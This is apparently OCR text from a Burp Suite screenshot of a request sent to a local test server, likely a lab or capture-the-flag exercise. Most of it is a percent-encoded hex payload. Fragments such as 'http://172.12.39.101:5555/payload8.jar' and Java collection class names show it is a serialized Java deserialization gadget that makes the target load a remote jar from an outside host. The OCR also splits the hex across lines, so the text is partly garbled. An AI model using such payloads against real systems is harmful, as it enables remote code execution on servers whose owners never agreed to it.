 Burp Project 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.8.1 - Temporary Project - licensed to Uncia By:LianZhang
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send 取消 < > 目标: http://localhost:8080 HTTP/1 ? 17 8
请求
Pretty Raw Hex \n Select extension...
46%31%30%37%33%32%39%36%43%30%32%30%30%30%30%37%38%3
7%30%30%30%30%30%30%30%41%37%30%37%30%37%30%37%30
%37%30%37%30%37%30%37%30%37%30%37%30%37%38%37%34%30%
30%30%38%35%30%36%31%37%39%36%43%36%46%36%31%36%34%3
3%38%37%34%30%30%32%35%36%38%37%34%37%34%37%30%33%41
%32%46%32%46%33%31%33%37%33%32%32%45%33%31%32%45%33%
33%33%39%32%45%33%31%33%30%33%31%33%41%33%35%33%35%3
3%35%33%35%32%46%37%30%36%31%37%39%36%43%36%46%36%31
%36%34%33%38%32%45%36%41%36%31%37%32%37%31%30%30%37%
45%30%30%31%34%37%30%37%33%37%32%30%30%32%35%36%41%3
6%31%37%36%36%31%32%45%37%35%37%34%36%39%36%43%32%45
%34%33%36%46%36%43%36%43%36%35%36%33%37%34%36%39%36%
46%36%45%37%33%32%34%35%35%36%45%36%44%36%46%36%34%3
6%39%36%36%36%39%36%31%36%32%36%43%36%35%34%44%36%31
%37%30%46%31%41%35%41%38%46%45%37%34%46%35%30%37%34%
32%30%32%30%30%30%31%34%43%30%30%30%31%36%44%37%31%3
0%30%37%45%30%30%30%33%37%38%37%30%37%33%37%32%30%30
%31%31%36%41%36%31%37%36%36%31%32%45%37%35%37%34%36%
39%36%43%32%45%34%38%36%31%37%33%36%38%34%44%36%31%3
7%30%30%35%30%37%44%41%43%31%43%33%31%36%36%30%44%31
%30%33%30%30%30%32%34%36%30%30%30%41%36%43%36%46%36%
31%36%34%34%36%36%31%36%33%37%34%36%46%37%32%34%39%3
0%30%30%39%37%34%36%38%37%32%36%35%37%33%36%38%36%46
%36%43%36%34%37%38%37%30%33%46%34%30%30%30%30%30%30%
30%30%30%30%30%30%37%37%30%38%30%30%30%30%30%30%3
1%30%30%30%30%30%30%30%30%37%38%37%30%37%30%37%37
%30%34%30%30%30%30%30%30%30%33%37%38%3b%22%7d%0d%0a
HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
Search... 没有比赛
响应
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Sat, 10 Jun 2023 08:01:43 GMT
5 Connection: close
6
7 snake snake snake!
Search... 没有比赛
INSPECTOR
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
734C
302E
完成
150字节 | 198毫秒
4 spaces